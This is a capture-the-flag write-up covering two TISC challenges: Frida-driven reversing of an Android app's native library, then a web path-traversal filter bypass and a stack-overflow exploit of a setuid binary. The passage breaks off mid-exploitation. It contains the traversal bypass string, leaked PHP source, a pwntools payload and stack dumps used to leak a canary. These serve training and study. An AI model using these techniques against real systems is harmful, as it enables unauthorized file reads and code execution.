
Clicking “I'M IN POSITION” caused the application to close because the time, latitude, longitude, and data were invalid.
I decompiled the APK with jadx and noticed that the MainActivity function initialised the Myth class, which then executed System.loadLibrary("native-lib"). This corresponded with libnative-lib.so in the APK's lib folder, so I decompiled it IDA. The library exported two interesting functions: Java_mobi_thesecret_Myth_getTruth and Java_mobi_thesecret_Myth_getNextPlace.
Java_mobi_thesecret_Myth_getTruth performed a large number of _mm_shuffle_epi32 decryption routines before returning some plaintext which I suspected was the flag. It also verified that the second argument matched GIB's phone:
v7 = (const char *)(*(int (__cdecl **)(int *, int, char *))(*a4 + 676))(a4, a7, &v74);
v8 = strcmp(v7, "GIB's phone") == 0;
Meanwhile, Java_mobi_thesecret_Myth_getNextPlace checked latitude and longitude values:
if ( *(double *)&a5 > 103.7899 || *(double *)&a4 < 1.285 || *(double *)&a4 > 1.299 || *(double *)&a5 < 103.78 )
{
v10 = (*(int (__cdecl **)(int, const char *))(*(_DWORD *)a1 + 668))(a1, "Error: Not near. Try again.");
}
It also compared the second argument to a matching time value:
    if ( v7 == 22 && v8 > 30 || v7 == 23 && v8 < 15 )
    {
      std::string::append((int)v20, (int)&all, 71, 1u);
      std::string::append((int)v20, (int)&all, 83, 1u);
      std::string::append((int)v20, (int)&all, 83, 1u);
      std::string::append((int)v20, (int)&all, 79, 1u);
      std::string::append((int)v20, (int)&all, 82, 1u);
      std::string::append((int)v20, (int)&all, 25, 1u);
      std::string::append((int)v20, (int)&all, 14, 1u);
      std::string::append((int)v20, (int)&all, 14, 1u);
      std::string::append((int)v20, (int)&all, 83, 1u);
      std::string::append((int)v20, (int)&all, 13, 1u);
      std::string::append((int)v20, (int)&all, 76, 1u);
      std::string::append((int)v20, (int)&all, 68, 1u);
      std::string::append((int)v20, (int)&all, 14, 1u);
      std::string::append((int)v20, (int)&all, 47, 1u);
      std::string::append((int)v20, (int)&all, 32, 1u);
      std::string::append((int)v20, (int)&all, 43, 1u);
      std::string::append((int)v20, (int)&all, 40, 1u);
      std::string::append((int)v20, (int)&all, 45, 1u);
      std::string::append((int)v20, (int)&all, 35, 1u);
      std::string::append((int)v20, (int)&all, 49, 1u);
      std::string::append((int)v20, (int)&all, 46, 1u);
      std::string::append((int)v20, (int)&all, 44, 1u);
      std::string::append((int)v20, (int)&all, 36, 1u);
      std::string::append((int)v20, (int)&all, 50, 1u);
      std::string::append((int)v20, (int)&all, 83, 1u);
      std::string::append((int)v20, (int)&all, 64, 1u);
      std::string::append((int)v20, (int)&all, 75, 1u);
      std::string::append((int)v20, (int)&all, 74, 1u);
      std::string::append((int)v20, (int)&all, 68, 1u);
      std::string::append((int)v20, (int)&all, 81, 1u);
      if ( (v20[0] & 1) != 0 )
        v9 = (char *)v21;
      else
        v9 = (char *)v20 + 1;
      v11 = (*(int (__cdecl **)(int, char *))(*(_DWORD *)a1 + 668))(a1, v9);
    }
    else
    {
      v11 = (*(int (__cdecl **)(int, const char *))(*(_DWORD *)a1 + 668))(a1, "Error: Wrong time. Try again.");
    }
Next, I grepped through the decompiled Java code and found that getTruth and getNextPlace were called in f/a/b.java:
    q.a(new g(0, "http://worldtimeapi.org/api/timezone/Etc/UTC", null, new c(mainActivity, textView), new f(textView)));
    String str2 = mainActivity.u;
    boolean z = true;
    if (!(str2 == null || str2.length() == 0)) {
        String nextPlace = mainActivity.y.getNextPlace(mainActivity.u, mainActivity.s, mainActivity.t);
        mainActivity.v = nextPlace;
        if (nextPlace == null || nextPlace.length() == 0) {
            mainActivity.x();
        } else {
            if (c.b.a.b.a.H(mainActivity.v, "Error", false, 2)) {
                mainActivity.x();
                context = mainActivity.getApplicationContext();
                str = mainActivity.v;
            } else {
                p q2 = f.q(mainActivity);
                View findViewById4 = mainActivity.findViewById(R.id.data_text);
                c.c(findViewById4, "findViewById(R.id.data_text)");
                TextView textView2 = (TextView) findViewById4;
                q2.a(new k(0, mainActivity.v, new g(mainActivity, textView2), new e(textView2)));
                String str3 = mainActivity.w;
                if (!(str3 == null || str3.length() == 0) || mainActivity.x != 0) {
                    int i2 = mainActivity.x;
                    if (i2 == 1) {
                        View findViewById5 = mainActivity.findViewById(R.id.flag_value);
                        c.c(findViewById5, "findViewById(R.id.flag_value)");
                        TextView textView3 = (TextView) findViewById5;
                        String string = Settings.Global.getString(mainActivity.getContentResolver(), "device_name");
                        if (!(string == null || string.length() == 0)) {
                            z = false;
                        }
                        if (z) {
                            string = Settings.Global.getString(mainActivity.getContentResolver(), "bluetooth_name");
                        }
                        Myth myth = mainActivity.y;
                        String str4 = mainActivity.w;
                        c.c(string, "user");
                        String truth = myth.getTruth(str4, string);
                        if (c.b.a.b.a.H(truth, "Error", false, 2)) {
                            Toast.makeText(mainActivity.getApplicationContext(), truth, 0).show();
                            return;
                        } else {
                            textView3.setText(truth);
                            return;
                        }
By tracing back variables using the jadx GUI “Find Usage” option, I reconstructed the flow of the application. mainActivity.y.getNextPlace took in the current timestamp from http://worldtimeapi.org/api/timezone/Etc/UTC(parsed to HH:MM) and the latitude and longitude, returning a link. After that, the application called myth.getTruth with str4 and the current username as arguments. Since the IDA decompilation already revealed that the user value needed to be GIB's phone, I only needed to find out the expected value of str4.
The decompiled Java code showed that String str4 = mainActivity.w; and mainActivity.w was set in f/a/g.java by the a function:
    public final void a(Object obj) {
        MainActivity mainActivity = this.a;
        TextView textView = this.f2157b;
        String str = (String) obj;
        int i = MainActivity.q;
        c.d(mainActivity, "this$0");
        c.d(textView, "$dataTextView");
        try {
            c.c(str, "response");
            int e2 = e.e(str, "tgme_page_description", 0, true, 2);
            String str2 = (String) e.g(str.subSequence(e2, e.b(str, "</div>", e2, true)), new String[]{">"}, false, 0, 6).get(1);
            mainActivity.w = str2;
            textView.setText(str2);
            mainActivity.x = 1;
        } catch (Exception unused) {
            mainActivity.x = -1;
        }
    }
I looked up tgme_page_description and learned that this was the HTML class for the description text in a Telegram group page.
I moved on to dynamic instrumentation with Frida and wrote a quick script to trigger getNextPlace directly in the application with the correct arguments.
function exploit() {
    // Check if frida has located the JNI
    if (Java.available) {
        // Switch to the Java context
        Java.perform(function() {
            const Myth = Java.use('mobi.thesecret.Myth');
            var myth = Myth.$new();
            var string_class = Java.use("java.lang.String");

            var out = string_class.$new("");
            var timestamp = string_class.$new("22:31");

            out = myth.getNextPlace(timestamp, 1.286, 103.785);
            console.log(out)
        }
    )}
}

I executed this script via my connected computer with frida -U 'The Secret' -l exploit.js. To my pleasant surprise, getNextPlace returned a Telegram link: https://t.me/PALINDROMEStalker. The description box displayed the string I was looking for: ESZHUUSHCAJGKOBPHFAMVYUIFHFYFTVQKGFGZPNUBV.
Now all I had to do was to feed getTruth the correct arguments.
function exploit() {

    // Check if frida has located the JNI
    if (Java.available) {
        // Switch to the Java context
        Java.perform(function() {
            const Myth = Java.use('mobi.thesecret.Myth');
            var myth = Myth.$new();
            var string_class = Java.use("java.lang.String");

            var out = string_class.$new("");
            var timestamp = string_class.$new("22:31");

            var tele_description = string_class.$new("ESZHUUSHCAJGKOBPHFAMVYUIFHFYFTVQKGFGZPNUBV");

            var user = string_class.$new("GIB's phone");

            out = myth.getNextPlace(timestamp, 1.286, 103.785);
            console.log(out)

            out = myth.getTruth(tele_description, user);
            console.log(out)
        }
    )}
}
The script printed the flag and completed this challenge.
TISC{YELENAFOUNDAWAYINSHEISOUREYESANDEARSWITHIN}
Level 8: Get-Shwifty
Domains: Web, Reverse Engineering, Pwn
We have managed to track down one of PALINDROME's recruitment operations!
Our intel suggest that they have defaced our website and insert their own recruitment test.
Pass their test and get us further into their organization!
We are counting on you!
The following links are mirrors of each other, flags are the same:
http://tisc21c-v3clxv6ecfdrvyrzn5mz7mchv8v7wcpv.ctf.sg:42651
http://tisc21c-8pz0kdhumzaj1lthraa6tm6t27righ8y.ctf.sg:42651
http://tisc21c-wwhvyoobqg08oegfsdvnmcflgfsbx0xd.ctf.sg:42651
NOTE: THE CHALLENGE DOES NOT INVOLVE EXTERNAL LINKS THAT MAY OR MAY NOT BE FOUND IN THE PROVIDED WEBSITE.
I finally reached the Elite Three. From this point onwards, the level of difficulty racheted up greatly and took significant effort to crack. I groaned internally when I saw that Level 8 was a Pwn challenge: while I understood the basics of Windows binary exploitation, I lacked confidence in Linux exploitation and had never completed a Pwn CTF challenge before. Nevertheless, this was the only thing standing in the way of the first $10k.
I opened the link to the hacked website.

I inspected the HTML source code and noticed a commented-out Find out more about the PALINDROME link. The link redirected to /hint/?hash=aaf4c61ddcc5e8a2dabede0f3b482cd9aea9434d which contained a single picture.

What other hint hash had I found...? I began fuzzing the hash query parameter and noticed that hash=./aaf4c61ddcc5e8a2dabede0f3b482cd9aea9434d returned the same picture. This suggested a file traversal vulnerability. However, attempting to go straight to ../../../../etc/passwd failed. I worked incrementally by traversing backwards one directory at a time and discovered that the application blacklisted three consecutive traversals (../../../). To bypass this, I simply used ../.././../ which successfully allowed me to access any file on the server! The page returned the file data as a base64-encoded image source.
<!DOCTYPE html>
<html lang="en">
<head>
<title>lol</title>
</head>
<body>

<img src='data:image/png;base64,<BASE64 ENCODED FILE DATA>'>
Unfortunately, I did not find any interesting information in /etc/passwd or /etc/hosts. Eventually, I decided to check the source code of the website's pages which turned out to be PHP. I struck gold with /var//www/html/hint/index.php:
<!DOCTYPE html>
<html lang="en">
<head>
<title>lol</title>
</head>
<body>

<?php
    if($_GET["hash"]){
        echo "<img src='data:image/png;base64,".base64_encode(file_get_contents($_GET["hash"]))."'>";
        die();
    }else{
        header("Location: /hint?hash=aaf4c61ddcc5e8a2dabede0f3b482cd9aea9434d");
        die();
    }

    // to the furure me: this is the old directory listing
    //
    // hint:
    // total 512
    // drwxrwxr-x 2 user user   4096 Jun 16 21:52 ./
    // drwxr-xr-x 5 user user   4096 Jun 16 21:11 ../
    // -rw-rw-r-- 1 user user     18 Jun 16 22:12 68a64066b1f37468f5191d627473891ac0ef9243
    // -rw-rw-r-- 1 user user 489519 Jun 16 15:47 aaf4c61ddcc5e8a2dabede0f3b482cd9aea9434d
    // -rw-rw-r-- 1 user user  15710 Jun 16 21:52 b5dbffb4375997bfcba86c4cd67d74c7aef2b14e
    // -rw-r--r-- 1 user user    551 Jun 16 21:30 index.php
?>

</body>
</html>
Following the directory listing, I accessed two new files.
68a64066b1f37468f5191d627473891ac0ef9243 was a text file that said i am also on 53619.
b5dbffb4375997bfcba86c4cd67d74c7aef2b14e contained another directory listing.
bin:
total 28
-rwsrwxr-x 1 root root 22752 Aug 19 15:59 1adb53a4b156cef3bf91c933d2255ef30720c34f
I proceeded to leak /var/www/html/bin/1adb53a4b156cef3bf91c933d2255ef30720c34f which turned out to be an ELF executable.

As described in the text file earlier, this binary ran on port 53619 on the server. I executed it locally and was greeted by a large alien head.
        ___
    . -^   `--,
   /# =========`-_
  /# (--====___====\
 /#   .- --.  . --.|
/##   |  * ) (   * ),
|##   \    /\ \   / |
|###   ---   \ ---  |
|####      ___)    #|
|######           ##|
 \##### ---------- /
  \####           (
   `\###          |
     \###         |
      \##        |
       \###.    .)
        `======/
SHOW ME WHAT YOU GOT!!!


////////////// MENU //////////////
//  0. Help                     //
//  1. Do Sanity Test           //
//  2. Get Recruited            //
//  3. Exit Program             //
//////////////////////////////////
The “Do Sanity Test” option prompted me for input.
To pass the sanity test, you just need to give a sane answer to show that you are not insane!
Your answer:
After entering some random text, I tried the “Get Recruited” option. However, the application printed the error message You must be insane! Complete the Sanity Test to prove your sanity first!.
To figure out what was going on, I decompiled the application in IDA and annotated the pseudocode for the “Do Sanity Test” option.
__int64 sanity_test()
{
  void *v0; // rsp
  void *v1; // rsp
  void *v2; // rsp
  int v4; // [rsp+14h] [rbp-24h] BYREF
  void *s; // [rsp+18h] [rbp-20h]
  void *src; // [rsp+20h] [rbp-18h]
  void *dest; // [rsp+28h] [rbp-10h]
  unsigned __int64 v8; // [rsp+30h] [rbp-8h]

  v8 = __readfsqword(0x28u);
  ++dword_5580E5357280;
  v4 = 32;
  v0 = alloca(48LL);
  s = (void *)(16 * (((unsigned __int64)&v4 + 3) >> 4));
  v1 = alloca(48LL);
  src = s;
  v2 = alloca(48LL);
  dest = s;
  memset(s, 0, v4);
  memset(src, 0, v4);
  memset(dest, 0, v4);
  std::operator>><char,std::char_traits<char>>(&std::cin, src);
  memcpy(dest, src, v4);
  memcpy(s, dest, v4 / 2);
  sanity_test_input = malloc(v4 - 1);
  memcpy(sanity_test_input, s, v4 - 1);
  sanity_test_result = *((_BYTE *)s + v4 - 1);
  return 0LL;
}
Following a series of three suspicious memcpys, the function set sanity_test_result to the 32nd byte of the input. Next, the “Get Recruited” function checked if sanity_test_result && !(unsigned int8)shl_sanity_test_result_7(). In other words, to pass the sanity test, I had to enter input such that sanity_test_result != 0 and (unsigned __int8)(sanity_test_result << 7) = 0. I could pass this check rather easily with an even number, such as 0x40 (@ in ASCII). Now, instead of displaying an error message, the “Get Recruited” option prompted me for a different set of inputs.
To get recruited, you need to provide the correct passphrase for the Cromulon.
Passphrase: AAA
Your passphrase appears to be incorrect.
You are allowed a few tries to modify your passphrase.
Use the following functions to provide the correct answer to get recruited.
1. Append String
2. Replace Appended String
3. Modify Appended String
4. Show what you have for the Cromulon currently
5. Submit
6. Back
The various options looked ripe for some kind of use-after-free vulnerability... except that there were not a lot of frees going on. The binary handled the appended strings using a linked list and I could not find any issues in the memory management. I also suspected that it suffered from a format string bug because entering %x%x%x for the passphrase caused the “Show what you have for the Cromulon currently” option to print e8e8e8e8. However, after further reverse engineering, I realised I misunderstood the source of the strange output. It turned out that when appending, replacing, or modifying a string, the user's input would be XORed with the input from the sanity test before it was stored in the linked list. For example, since I entered a series of @s for the the sanity test, @@ XOR %x == e8.
char __fastcall xor_passphrase_with_sanity_input(_BYTE *passphrase_data)
{
  char result; // al
  _BYTE *v2; // rax
  _BYTE *passphrase_data_2; // [rsp+0h] [rbp-18h]
  _BYTE *v4; // [rsp+10h] [rbp-8h]

  passphrase_data_2 = passphrase_data;
  v4 = sanity_test_input;
  result = *passphrase_data;
  if ( *passphrase_data )
  {
    result = *(_BYTE *)sanity_test_input;
    if ( *(_BYTE *)sanity_test_input )
    {
      do
      {
        if ( !*v4 )
          v4 = sanity_test_input;
        v2 = v4++;
        *passphrase_data_2++ ^= *v2;
        result = *passphrase_data_2 != 0;
      }
      while ( *passphrase_data_2 );
    }
  }
  return result;
}
This behaviour resembled an information leak, so perhaps the actual vulnerability occurred in the sanity test. Remember the suspicious series of memcpys?
I started the application in gdb with the pwndbg extension and entered a long series of As for the sanity test. I got a crash and traced it back to the first memcpy. The arguments to memcpy were overwritten by my input:
dest: 0x4141414141414141 ('AAAAAAAA')
src: 0x4141414141414141 ('AAAAAAAA')
n: 0x41414141 ('AAAA')
This looked like a powerful write-what-where gadget! However, exploitation would not be easy. I ran checksec and confirmed that all possible memory protections were turned on, therefore ruling out a simple return pointer overwrite exploit.
pwndbg> checksec
[*] '/home/kali/Desktop/tisc/8_get_shwifty/1adb53a4b156cef3bf91c933d2255ef30720c34f'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
I took a closer look at sanity test pseudocode to figure out another way to exploit this overwrite.
void *v0; // rsp
void *v1; // rsp
void *v2; // rsp
int v4; // [rsp+14h] [rbp-24h] BYREF
void *s; // [rsp+18h] [rbp-20h]
void *src; // [rsp+20h] [rbp-18h]
void *dest; // [rsp+28h] [rbp-10h]
unsigned __int64 v8; // [rsp+30h] [rbp-8h]

v8 = __readfsqword(0x28u);
++dword_5580E5357280;
v4 = 32;
v0 = alloca(48LL);
s = (void *)(16 * (((unsigned __int64)&v4 + 3) >> 4));
v1 = alloca(48LL);
src = s;
v2 = alloca(48LL);
dest = s;
memset(s, 0, v4);
memset(src, 0, v4);
memset(dest, 0, v4);
std::operator>><char,std::char_traits<char>>(&std::cin, src);
memcpy(dest, src, v4);
memcpy(s, dest, v4 / 2);
sanity_test_input = malloc(v4 - 1);
memcpy(sanity_test_input, s, v4 - 1);
sanity_test_result = *((_BYTE *)s + v4 - 1);
return 0LL;
The alloca and memcpy calls were run in a precise order. I set a breakpoint at the first memcpy and triggered the overflow again to analyse the stack. After a few repetitions, I figured out how the overflow worked. At the memcpy breakpoint, the stack looked like this:
00: 0x00000000  0x00000000  0x00000000  0x00000000 < *1st memcpy dst / *2nd memcpy src
10: 0x00000000  0x00000000  0x00000000  0x00000000
20: 0x00000000  0x00000000  0xaf79a963  0x00007fab
30: 0x41414141  0x41414141  0x41414141  0x41414141 < *1st memcpy src / start of user-controlled input
40: 0x41414141  0x41414141  0x41414141  0x41414141
50: 0x41414141  0x41414141  0x41414141  0x41414141
60: 0x41414141  0x41414141  0x41414141  0x41414141 < *2nd memcpy dst
70: 0x41414141  0x41414141  0x41414141  0x41414141
80: 0x41414141  0x41414141  0x41414141  0x41414141
90: 0x41414141  0x41414141  0x41414141  0x00000030 < 12 bytes | 1st memcpy n / 2nd memcpy n * 2 / 3rd memcpy n + 1
a0: 0x5d7d2b60  0x00007ffc  0x5d7d2b30  0x00007ffc < 2nd memcpy dst / 3rd memcpy src | 1st memcpy src
b0: 0x5d7d2b00  0x00007ffc  0x48531900  0xa14ea5c4 < 1st memcpy dst / 2nd memcpy src | stack canary
c0: 0x5d7d2bf0  0x00007ffc  0x86bfeea2  0x0000563e < 8 bytes | return pointer
d0: 0x86c00010  0x0000563e  0x86bfd540  0x0001013e
e0: 0x86c01956  0x0000563e  0x48531900  0xa14ea5c4
If I overwrote every byte until the return pointer, I would also overwrite the stack canary which triggered an error. However, remember how the inputs for the “Get Recruited” functions were XORed with sanity_test_input? Since I controlled each of the three memcpys' arguments via the overwrite, I could attempt to copy the stack canary into sanity_test_input using the third memcpy, then retrieve the XORed canary via the “Show what you have for the Cromulon currently” function.
Initially, I planned to overwrite the bytes up till the first memcpy n argument and set n to a large enough number to also copy over the stack canary bytes. However, since the second memcpy used n / 2 for the size argument, to ensure that the canary was copied over in the second memcpy, n needed to be so large that the first memcpy would already overwrite the stack canary. Worse, I also realised that the copied bytes had to be null-free because the xor_passphrase_with_sanity_input function only XORed the appended strings up till the first null byte in sanity_test_input. It dawned on me that I had to thread a very fine needle; this challenge was surgically designed.
(I would later learn that this was in fact the hardest possible way I could have solved this challenge; there was a simpler stack setup as well as a heap exploit route but clearly I wanted to suffer more.)
In order to properly leak data from the stack, I needed to overwrite the bytes in such a way that the 3rd memcpy copied over stack bytes into sanity_test_input that would both pass the sanity test AND be XORed later on. I tested various permutations of overwritten bytes, using pwntools to speed up my work. To quickly debug the program, I wrote a Bash one-liner: gdb ./1adb53a4b156cef3bf91c933d2255ef30720c34f $(ps aux | grep ./1adb53a4b156cef3bf91c933d2255ef30720c34f | grep -v grep | cut -d ' ' -f9). This would hook onto the running instance created by my pwntools script.
After painstakingly trying hundreds of different inputs over several hours, I eventually figured out an overwrite that would get the result I wanted. By crafting my payload with precise offsets, I could manipulate the first two memcpys such that I overwrote the last byte in the 3rd memcpy's src argument on the stack. With luck, the overwritten byte would cause the src to point to the return address or any other desired value such as the canary. I needed luck because the stack addresses changed each time the binary was executed. As such, I had to brute force the correct offset.
It may be easier to explain this by stepping through each memcpy, so let's get right into it.
I prepared my payload like this:
payload = b'B' * 60                                 # offset
payload += b'\x11\x00\x00\x00'                      # third memcpy n; vary this until sanity test passes
payload += packing.p8(return_pointer_offset)        # candidate offset to return pointer on stack
payload += b'B' * 43                                # more offset
payload += b'\x82'                                  # first memcpy n / second memcpy n * 2
p.sendline(payload)
With this payload, the stack BEFORE the first memcpy looked like this:
75d0: 0x00000000  0x00000000  0x00000000  0x00000000 < *1st memcpy dst / *2nd memcpy src
75e0: 0x00000000  0x00000000  0x00000000  0x00000000
75f0: 0x00000000  0x00000000  0x656c2963  0x00007fca < 8 null bytes | libc_write+19
7600: 0x41414141  0x41414141  0x41414141  0x41414141 < *1st memcpy src / start of user-controlled input
7610: 0x41414141  0x41414141  0x41414141  0x41414141
7620: 0x41414141  0x41414141  0x41414141  0x41414141
7630: 0x41414141  0x41414141  0x41414141  0x00000011 < *2nd memcpy dst
7640: 0x424242XX  0x41414141  0x41414141  0x41414141 < candidate XX offset
7650: 0x41414141  0x41414141  0x41414141  0x41414141
7660: 0x41414141  0x41414141  0x41414141  0x00000082 < 12 filler bytes | 1st memcpy n / 2nd memcpy n * 2 / 3rd memcpy n + 1
7670: 0xb5617630  0x00007ffc  0xb5617600  0x00007ffc < 2nd memcpy dst / 3rd memcpy src | 1st memcpy src
7680: 0xb56175d0  0x00007ffc  0xd1686300  0x697ee648 < 1st memcpy dst / 2nd memcpy src | stack canary
7690: 0xb56176c0  0x00007ffc  0x2b782ea2  0x00005597 < stack pointer | return pointer
